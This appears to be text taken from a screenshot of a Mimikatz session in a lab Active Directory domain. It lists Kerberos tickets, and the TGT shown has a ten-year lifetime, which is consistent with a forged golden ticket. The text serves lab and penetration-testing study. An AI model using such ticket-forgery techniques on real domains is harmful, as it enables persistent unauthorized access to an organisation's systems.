 mimikatz # kerberos::list
[00000000] - 0x00000017 - rc4_hmac_nt
Start/End/MaxRenew: 2022/10/29 0:52:36 ; 2032/10/26 0:52:36 ; 2032/10/26 0:52
:36
Server Name : krbtgt/de1ay.com @ de1ay.com
Client Name : wa1wa1 @ de1ay.com
Flags 40e00000 : pre_authent ; initial ; renewable ; forwardable ;
mimikatz # kerberos::tgt
Kerberos TGT of current session :
Start/End/MaxRenew: 2022/10/29 0:52:36 ; 2032/10/26 0:52:36 ; 2032/10
/26 0:52:36
Service Name (02) : krbtgt ; de1ay.com ; @ de1ay.com
Target Name (--) : @ de1ay.com
Client Name (01) : wa1wa1 ; @ de1ay.com
Flags 40e00000 : pre_authent ; initial ; renewable ; forwardable ;
Session Key : 0x00000017 - rc4_hmac_nt
00000000000000000000000000000000
Ticket : 0x00000017 - rc4_hmac_nt ; kvno = 0
[...]
** Session key is NULL! It means allowtgtsessionkey is not set to 1 **
mimikatz #